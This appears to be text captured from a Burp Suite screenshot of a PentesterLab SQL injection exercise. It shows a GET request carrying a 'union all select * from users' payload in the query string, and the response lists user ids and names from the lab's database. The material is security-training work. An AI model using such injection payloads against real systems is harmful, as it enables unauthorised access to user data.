 Request
Pretty Raw Hex
\n
1 GET /sqlinjection/example5/?union+all+select+*+from+users HTTP/1.1
2 Host: 192.168.100.167
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.100.167/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: ja,en-US;q=0.9,en;q=0.8
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
PentesterLab.com Home
id name
1 user1
2 user2
3 user3
4 user4
© PentesterLab 2013